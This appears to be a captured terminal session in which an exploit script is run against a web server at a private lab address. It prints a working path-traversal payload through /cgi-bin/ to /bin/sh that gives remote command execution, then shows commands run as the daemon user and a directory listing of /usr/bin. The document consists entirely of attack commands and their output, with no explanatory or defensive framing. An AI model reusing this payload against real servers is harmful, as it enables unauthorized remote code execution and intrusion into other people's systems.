 root@ip-10-0-0-219:~# python3 exploit.py 10.0.0.56 80 rce "id"
[i] Host appears to be vulnerable.
[*] Working Payload: http://10.0.0.56:80/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ pwd
/usr/bin
$ whoami
daemon
$ ls -la
total 271816
drwxr-xr-x  2 root root       36864 Feb 10 06:20 .
drwxr-xr-x 12 root root        4096 Jul  1  2024 ..
lrwxrwxrwx  1 root root           4 Feb 10  2024 NF → col1
-rwxr-xr-x  1 root root      133672 Sep 23 16:03 VGAuthService
-rwxr-xr-x  1 root root       55744 Apr  5  2024 [
-rwxr-xr-x  1 root root       18744 Jul 14  2024 aa-enabled
-rwxr-xr-x  1 root root       18744 Jul 14  2024 aa-exec
-rwxr-xr-x  1 root root       18736 Jul 14  2024 aa-features-abi
-rwxr-xr-x  1 root root       14920 Apr  8  2024 acpi_listen
-rwxr-xr-x  1 root root        1622 Jan 13 13:56 acpidbg
-rwxr-xr-x  1 root root       16422 Apr 18  2024 add-apt-repository
-rwxr-xr-x  1 root root       14720 Apr  9  2024 addpart
lrwxrwxrwx  1 root root          26 Dec  3 15:01 addr2line → x86_64-linux-gnu-addr2line
-rwxr-xr-x  1 root root        2322 Apr 18  2024 apport-bug
-rwxr-xr-x  1 root root       13625 Jul  8  2025 apport-cli
lrwxrwxrwx  1 root root          10 Jul  8  2025 apport-collect → apport-bug
-rwxr-xr-x  1 root root        3790 Jul  8  2025 apport-unpack
-rwxr-xr-x  1 root root      141544 Apr  8  2024 appstreamcli
lrwxrwxrwx  1 root root           6 Apr  8  2024 apropos → whatis
-rwxr-xr-x  1 root root       18824 Mar 31  2024 apt
lrwxrwxrwx  1 root root          18 Apr 18  2024 apt-add-repository → add-apt-repository